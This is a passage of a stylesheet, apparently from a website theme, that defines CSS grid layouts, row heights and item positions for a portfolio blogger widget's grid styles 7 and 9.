  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 20px !important;
    bottom: 20px !important;
    max-width: calc(100% - 40px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    white-space: normal;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
